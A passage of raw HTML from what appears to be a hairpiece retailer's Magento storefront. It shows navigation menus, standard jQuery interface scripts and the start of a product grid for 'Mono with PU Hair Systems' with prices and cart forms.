        </li>
        <div class="contentBox clear">
            <div class="boxTitle">
                <i class="hideRight fa fa-chevron-left"></i>
                Hair Systems            </div>
            <div class="category-title" data-src="">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/great-discounts-on-hairpieces.html">
                    Great Discounts on Hairpieces                </a>
            </div>


            <div class="category-title" data-src="">
                <a href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html">
                    Wholesale Hair Systems                </a>
            </div>
            <div class="itemBox clear"></div>

            

            <div class="category-title active">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system.html"> Skin Hair Systems</a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-03-Ultra-thin-skin-hair-system.html">0.03mm Ultra thin skin</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-04-0-06-v-looped-skin-hair-system.html">0.04-0.06mm Thin skin</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-0-8-0-1-v-looped-skin-hair-system.html">
                    0.07-0.15mm Thick skin                </a>
            </div>
            <div class="category-title">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system.html">Lace Hair Systems</a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/full-lace-hair-system.html">Full Lace Hair Systems</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-front-hair-system-toupee.html">Lace Front Hair Systems</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-with-pu-hair-system.html">PU Front Hair Systems</a>
                <a href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems/australia-lace-with-pu-hair-systems.html">Australia Lace With PU Hair Systems</a>
            </div>
            <div class="category-title" data-src="">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system.html">Monofilament Hair Systems</a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-and-skin-with-lace-front-hair-pieces.html">
                    Mono &amp; Pu with Lace Front Hair Systems                </a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-with-pu-hair-pieces.html">
                    Mono with PU Hair Systems                </a>
            </div>
        </div>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/hair-system-salon-bar-toupeec-work-with.html">
                Salon Bar            </a>
        </li>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/photos">
                Photos            </a>
        </li>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/videos">
                Videos            </a>
        </li>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/qa">How To</a>
            <i class="showRight fa fa-chevron-right"></i>
            <div class="list-content clear">
                <div class="content-left fullWidth">
                    <div class="category-title active" style="text-transform: unset;">
                        <a href="https://www.toupee.com/qa">
                            Questions &amp; Answers of Hair Replacement Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear">
                        <a href="https://www.toupee.com/qa?qa=q1">
                            Q1 Hair Loss?                        </a>
                        <a href="https://www.toupee.com/qa?qa=q2">
                            Q2 Choose Hair Replacement                        </a>
                        <a href="https://www.toupee.com/qa?qa=q4">
                            Q4 Suitable hair system                        </a>
                        <a href="https://www.toupee.com/qa?qa=q6">
                            Q6 Taking an Order                        </a>
                        <a href="https://www.toupee.com/qa?qa=q7">
                            Q7 attach a hair system                        </a>
                        <a href="https://www.toupee.com/qa?qa=q9">
                            Q9 problem after sale                        </a>
                        <a href="https://www.toupee.com/qa?qa=q10">
                            Q10 maintain a toupee                        </a>
                        <a href="https://www.toupee.com/qa?qa=q12">
                            Q12 how long does it can be use?                        </a>
                    </div>
                    <div class="category-title" style="text-transform: unset;">
                        <a href="https://www.toupee.com/how-to-order">
                            How to >>
                        </a>
                    </div>
                    <div class="itemBox clear">
                        <a href="https://www.toupee.com/how-to-order">
                            How to Order                        </a>
                        <a href="https://www.toupee.com/how-it-works">
                            How it Works                        </a>
                    </div>
                </div>
            </div>
        </li>
        <div class="contentBox clear">
            <div class="boxTitle">
                <i class="hideRight fa fa-chevron-left"></i>
                How To            </div>
            <div class="category-title">
                <a href="https://www.toupee.com/qa">
                    Questions &amp; Answers                </a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/qa?qa=q1">
                    Q1 Hair Loss?                </a>
                <a href="https://www.toupee.com/qa?qa=q2">
                    Q2 Choose Hair Replacement                </a>
                <a href="https://www.toupee.com/qa?qa=q4">
                    Q4 Suitable hair system                </a>
                <a href="https://www.toupee.com/qa?qa=q6">
                    Q6 Taking an Order                </a>
                <a href="https://www.toupee.com/qa?qa=q7">
                    Q7 attach a hair system                </a>
                <a href="https://www.toupee.com/qa?qa=q9">
                    Q9 problem after sale                </a>
                <a href="https://www.toupee.com/qa?qa=q10">
                    Q10 maintain a toupee                </a>
                <a href="https://www.toupee.com/qa?qa=q12">
                    Q12 how long does it can be use?                </a>
            </div>
            <div class="category-title">
                <a href="https://www.toupee.com/how-to-order">
                    How to                </a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/how-to-order">
                    How to Order                </a>
                <a href="https://www.toupee.com/how-it-works">
                    How it Works                </a>
            </div>
        </div>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/blog/post">
                Blog            </a>
        </li>
    </ol>
    </nav>
    <script>
        require([
            "jquery",
        ], function($j){
            $j(".showRight").click(function () {
                $j(this).closest(".nav-primary").addClass("show");
                $j(this).parent().next().addClass("active");
            });
            $j(".hideRight").click(function () {
                $j(".contentBox.active").removeClass("active");
                $j(".nav-primary").removeClass("show");
            });
            $j(".navBtn").click(()=>{
                $j(".header-nav").addClass("active").next().addClass("active");
            });
            $j(".navBg").click(function(){
                $j(this).removeClass("active").prev().removeClass("active");
            });
            $j(".nav-primary .list-content .category-title").hover(function(){
                var curObj = $j(this);
                if (!curObj.hasClass("active")) {
                    curObj.addClass("active").siblings(".category-title").removeClass("active");
                }
            },function(){});
            $j(".nav-primary .list-content .imgUrlChild").hover(function(){
                var curObj = $j(this), curImgUrl = curObj.parent().data("src"), curUrl = "";
                if (curObj.parent().hasClass("category-title")) {
                    curUrl = curObj.attr("href");
                } else {
                    curUrl = curObj.parent().prev().find("a").attr("href");
                }
                curObj.closest(".content-left").siblings("a.imgUrl").attr("href", curUrl).find(".content-img").attr("src", curImgUrl);
            }, function(){});
        });
    </script>
</div>
<div class="navBg"><div class="close"></div></div>

<div id="footerMenu" class="flex justify-around text-center">
    <div class="item toTop">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/to-top2.png" alt="">
        <div class="text">To Top</div>
    </div>
    <div class="item contact" href="https://www.toupee.com/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/phone.png" alt="">
        <div class="text">Contact Toupeec</div>
    </div>
    <div class="item searchItem" href="https://www.toupee.com/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/search.png" alt="">
        <div class="text">Search</div>
    </div>
    <a class="item cart" href="https://www.toupee.com/checkout/cart/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/cart2.png" alt="">
        <div class="text">Shopping Cart</div>
    </a>
<!--    <a class="item" href="--><!--">-->
<!--        <img src="--><!--" alt="">-->
<!--        <div class="text">--><!--</div>-->
<!--    </a>-->
    <div class="item account notLogin">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/account.png" alt="">
        <div class="text">My Account</div>
    </div>
    <div class="contactBox">
        <div class="quit fa fa-close"></div>
        <div class="title">
            FOR SUITABLE ANSWER <br> Ask Our Support Team        </div>
        <a class="boxItem flex justify-center align-center">
            <span>Email:</span>
            <div>
                <div>
                    <input class="email" type="text" value="sales1@toupee.com" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
        <a class="boxItem tel flex justify-center align-center">
            <span>Tel:</span>
            <div>
                <div>
                    <input type="text" value="+8613165011553" readonly />
                    <span class="copy">copy</span>
                </div>
                <div>
                    <input type="text" value="+8613176537231" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
        <a class="boxItem flex justify-center align-center">
            <span>Whatsapp:</span>
            <div>
                <div>
                    <input type="text" value="+8613165011553" readonly />
                    <span class="copy">copy</span>
                </div>
                <div>
                    <input type="text" value="+8613176537231" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
        <a class="boxItem flex justify-center align-center">
            <span>iMessage:</span>
            <div>
                <div>
                    <input type="text" value="+8613165011553" readonly />
                    <span class="copy">copy</span>
                </div>
                <div>
                    <input type="text" value="+8613176537231" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
    </div>
    <div class="copyHint">Copy Complete!</div>
    <div class="accountBox notLogin">
        <div class="quit fa fa-close"></div>
                <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    </div>
</div>
<div id="back-top"></div>
<div class="pageBtnBox">
    <div class="whatsapp"><a target="_blank" href="https://api.whatsapp.com/send?phone=8613165011553&text="></a></div>
    <div class="cart"><a href="https://www.toupee.com/checkout/cart/"></a></div>
    <div class="toTop"></div>
</div>

<script>
    require([
        "jquery",
    ], function($j, fullScreenLoader){
        $j(".searchBtn, #footerMenu .item.searchItem").click(function () {
            $j(".header.links > .search-content").addClass("active");
            $j('#header-search #search').focus();
        });
        $j("#footerMenu .item.contact").click(function(){
            $j("#footerMenu .contactBox").toggleClass("active");
            if ($j("#footerMenu .accountBox").hasClass("active")) {
                $j("#footerMenu .accountBox").removeClass("active");
            }
        });
        $j("#footerMenu .item.account").click(function(){
            let isLoginOrCreate = $j("body.customer-account-login, body.customer-account-create").length;
            if (isLoginOrCreate) {return false;}

            if($j("#footerMenu .accountBox").hasClass('notLogin')){
                $j('.header .customer-loading').show();
                $j('.header .customer-box').show();
            }else{
                $j("#footerMenu .accountBox").toggleClass("active");
            }

            if ($j("#footerMenu .contactBox").hasClass("active")) {
                $j("#footerMenu .contactBox").removeClass("active");
            }
        });

        $j('.headerBox .account').click(function(){
            if($j(this).hasClass('notLogin')){
                $j('.header .customer-loading').show();
                $j('.header .customer-box').show();
            }else{
                window.location.href = 'https://www.toupee.com/customer/account/index/';
            }
        });

        $j(".contactBox .quit, .accountBox .quit").click(function () {
            $j("#footerMenu .contactBox, #footerMenu .accountBox").removeClass("active");
        });
        $j('.false-account>span').click(function () {
            window.location.href='https://www.toupee.com/customer/account/login/';
        });
        $j("#footerMenu .contactBox .copy").click(function () {
            var copyObj = $j(this).siblings("input");
            copyObj.select();
            document.execCommand("Copy");
            showCopyHint();
        });
        function showCopyHint() {
            $j(".copyHint").slideDown();
            setTimeout(function () {
                $j(".copyHint").slideUp();
            }, 1500)
        };
        $j(document).ready(function() {
            var jbackToTop = $j('#back-top');
            jbackToTop.click(function () {
                $j("body,html").animate({ scrollTop: 0 }, 200);
                return false;
            });
            $j("#footerMenu .toTop").click(()=>{
                $j("body,html").animate({ scrollTop: 0 }, 200);
                return false;
            });
            $j(window).scroll(function () {
                if ($j(window).scrollTop() >= 150) {
                    jbackToTop.slideDown();
                }else if ($j(window).scrollTop() < 150) {
                    jbackToTop.slideUp();
                }
            });
            var windowHeight = $j(window).height();
            $j('.page-wrapper').css('min-height',windowHeight);
        });

        if (window.localStorage) {
            var talk_remind_time = parseInt(localStorage.getItem("talk-remind-time"));
            var nowTime = new Date().getTime();
            var judgeRemindTime = 60 * 60 * 24 * 1000;
            if (!talk_remind_time || (nowTime >= (talk_remind_time + judgeRemindTime))){
                $j(".pageBtnBox").show();
            }
        };
        $j(".pageBtnBox .close").click(function () {
            var _this = $j(".pageBtnBox");
            if (window.localStorage) {
                localStorage.setItem("talk-remind-time", new Date().getTime());
            }
            _this.hide();
            return false;
        });

        $j('.pageBtnBox .toTop').click(function () {
            $j("body,html").animate({ scrollTop: 0 }, 200);
        });
        // $j(".pageBtnBox").click(function () {
        //     $j(".zls-sptwndw").addClass("active");
        //     $j(".zsiq_floatmain").click();
        // });
    });
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.toupee.com/"
                   title="Go&#x20;to&#x20;Home&#x20;Page">Home</a>
                        </li>
                    <li class="item category45">
                            <a href="https://www.toupee.com/hair-replacement-systems.html"
                   title="">Hair Systems</a>
                        </li>
                    <li class="item category43">
                            <a href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems.html"
                   title="">Monofilament Hair Systems</a>
                        </li>
                    <li class="item category54">
                            <strong>Mono with PU Hair Systems</strong>
                        </li>
            </ul>
</div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view"><div class="textHidden"> hair systems</div>

<div class="category-banner jumpBox">
            <picture>
            <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/category-banner/c54-pc.jpg?v=1">
            <img class="mainImg" alt="Mono with PU Hair Systems"
                 src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/category-banner/c54.jpg?v=1">
        </picture>
    
        </div>


<h1 class="category-name">
                Mono with PU Hair Systems    </h1>

    <div class="category-description ">
        <p>The <em><a title="mens hair systems in stock" href="https://www.toupee.com/hair-replacement-systems/mens-hair-pieces-in-stock.html"><strong>mens</strong> hair systems in stock</a></em> has classic fine mono center with a thin skin perimeter. You're assured of a long-lasting hair system with a perimeter that is undetectable and is easy to clean and attach tape or glue to. Available in multiple base sizes.</p>
<p>Mono hair systems base is strong, durable and breathable.The transparent poly skin is undetectable and allows you to comb a pompadour style. This model has a medium density and natural wave. Multiple base sizes are available in stock. Immediate shipment after payment ensures you receive it within 5 working days.</p>    </div>
<script>
    require(['jquery'],function($j, swiper){
        $j(this).ready(function(){
            initVideoBox();
        });
        $j(window).resize(function(){
            initVideoBox();
        });
        function initVideoBox() {
            if ($j('.category-description iframe').length) {
                var _this = $j('.category-description iframe');
                _this.height(_this.width()/16*9);
            }
        };
        $j(".jumpBox").click(function(){
            var banner_h = $j(".category-banner").height();
            var name_h = $j(".category-name").height();
            var description_h = $j(".category-description").height();
            $j("body,html").animate({ scrollTop: banner_h + name_h + description_h}, 200);
        });
    });
</script>

</div><input name="form_key" type="hidden" value="yKx2wUEyq0qyoUYw" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.toupee.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.toupee.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.toupee.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toupee.com\u002Fstatic\u002Fversion1632900805\u002Ffrontend\u002FShoumei\u002Ftoupee\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/ajax\/cart_add":["cart"],"wishlist\/ajax\/cart":["cart","wishlist"],"wishlist\/ajax\/add":["wishlist"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.toupee.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.toupee.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "2592000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.toupee.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.toupee.com\/page_cache\/block\/render\/id\/54\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_54"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/hair-replacement-systems\/monofilament-hair-systems\/mono-with-poly-skin-hair-systems.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

        <div class="filterTitleBtn">
        <div class="title">
            <div class="left">Filter</div>
            <div class="right clear">
                <span class="fa fa-angle-right"></span>
                <span class="fa fa-angle-right"></span>
                <span class="fa fa-angle-right"></span>
            </div>
        </div>
        <div class="bottom">Categories & shop by</div>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"12","url":"https:\/\/www.toupee.com\/hair-replacement-systems\/monofilament-hair-systems\/mono-with-poly-skin-hair-systems.html","formKey":"yKx2wUEyq0qyoUYw","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as:</strong>
                                                                <strong title="Grid"
                            class="modes-mode active mode-grid fa fa-th-large"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                                <a class="modes-mode mode-list fa fa-th-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">10</span> Items    </p>

        
            
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter clear">
    <label class="sorter-label" for="sorter">Sort By:</label>
    <div class="sorterBox clear">
        <div class="sorterList clear">
                                        <span class="active">position</span>
                                    <span class="interval">/</span>
                                            <span class="">name</span>
                                    <span class="interval">/</span>
                                            <span class="">price</span>
                                    <span class="interval">/</span>
                                            <span class="">hot</span>
                                    </div>
                    <a title="Set&#x20;Descending&#x20;Direction"
               href="#"
               class="action sorter-action sort-asc clear"
               data-role="direction-switcher"
               data-value="desc">
                <span>Set Descending Direction</span>
                <span class="fa fa-long-arrow-down"></span>
                <span class="fa fa-long-arrow-up"></span>
            </a>
            </div>

    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="hot"
                                >
                Hot            </option>
            </select>
</div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items clear">
                                                <li class="item product product-item">
                <div class="product-item-info clear" data-container="product-grid">
                                                            <a href="https://www.toupee.com/duro-stock-fine-mono-thin-skin-hairpiece-for-men.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/1/_/1_19_1.jpg"
            max-width="400"
            max-height="546"
            alt="Indian Mens Human Hair System Mono And NPU Replacement Hairpieces Unit For Men Sale Online Shop In Stock #1B - mens toupee hair"/></span>
</span>
                                                                                                        <img class="showOtherIcon instock"
                                 src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/inStock.png" alt="In Stock">
                                            </a>
                    <div class="product details product-item-details">
                        <div class="details-inner">
                                                        <div class="product name product-item-name line-cut0">
                                <a class="product-item-link" title="Toupeec Indian Mens Human Hair System Mono And NPU Replacement Hairpieces Unit For Men Sale Online Shop In Stock #1B"
                                   href="https://www.toupee.com/duro-stock-fine-mono-thin-skin-hairpiece-for-men.html">
                                    Toupeec Indian Mens Human Hair System Mono And NPU Replacement Hairpieces Unit For Men Sale Online Shop In Stock #1B                                </a>
                            </div>
                                                            <div class="product-des line-cut2">
                                    <p>    Monofilament base toupee hair systems are becoming increasingly popular due to their natural appearance, breathability, and comfort. The monofilament base hairpiece is made from a thin, transparent material that allows the scalp to show through, giving the impression of natural growth. This makes the toupee appear more realistic and allows for styling in multiple directions. It also provides better breathability than other hair systems, which helps to keep the scalp cool and comfortable. Additionally, the replacement durable mono base allows for a more secure fit, as it molds to the shape of the wearer’s head. This makes the toupee less likely to move or slip, increasing its longevity.</p>
<p><strong>WhatsApp number：+86 131 6501 1553</strong></p>
<p><strong>E-mail：<a href="mailto:service@uuhair.com">service@uuhair.com</a></strong></p>
<p><strong>INS: @toupeec2012</strong></p>
<p> </p>
<p> </p>                                </div>
                                                        <div class="reviews-price clear">
                                        <div class="productReviewsBox short">
                <div class="rating-summary">
            <span class="label">Reviews</span>
            <div class="rating-result" title="100%">
                <span style="width:100%"></span>
            </div>
        </div>
                <div class="reviews-actions">
            (2)
        </div>
    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="286" data-price-box="product-id-286">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-286"                data-price-amount="144"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$144.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-286"                data-price-amount="269"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$269.00</span></span>
        </span>
    </span>

</div>                                                                                                                                </div>
                            <div class="product-item-inner">
                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form class="tocart-form" data-role="tocart-form"
                                                      data-product-sku="DURO-MONO"
                                                      action="https://www.toupee.com/checkout/ajax/cart_add/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="286">
                                                    <input type="hidden" name="uenc"
                                                           value="aHR0cHM6Ly93d3cudG91cGVlLmNvbS9kdXJvLXN0b2NrLWZpbmUtbW9uby10aGluLXNraW4taGFpcnBpZWNlLWZvci1tZW4uaHRtbD9vcHRpb25zPWNhcnQ,">
                                                    <input name="form_key" type="hidden" value="yKx2wUEyq0qyoUYw" />                                                    <div class="btnBox clear">
                                                        <a href="https://www.toupee.com/duro-stock-fine-mono-thin-skin-hairpiece-for-men.html" class="viewDetails">View Details</a>
                                                        <button data-ga-info='{"sku":"DURO-MONO","name":"Indian Mens Human Hair System Mono And NPU Replacement Hairpieces Unit For Men Sale Online Shop In Stock #1B"}' type="submit" class="action tocart primary"
                                                                title="Add&#x20;to&#x20;Cart">
                                                            Add to Cart                                                        </button>
                                                    </div>
                                                </form>
                                                                                    </div>
                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":286,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvbW9ub2ZpbGFtZW50LWhhaXItc3lzdGVtcy9tb25vLXdpdGgtcG9seS1za2luLWhhaXItc3lzdGVtcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"286","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvbW9ub2ZpbGFtZW50LWhhaXItc3lzdGVtcy9tb25vLXdpdGgtcG9seS1za2luLWhhaXItc3lzdGVtcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                    </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="item product product-item">
                <div class="product-item-info clear" data-container="product-grid">
                                                            <a href="https://www.toupee.com/duro-mf-mono-thin-skin-hairpiece-for-men.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/b/0/b0221b06de69a614d9bb1559fb408123.jpg"
            max-width="400"
            max-height="546"
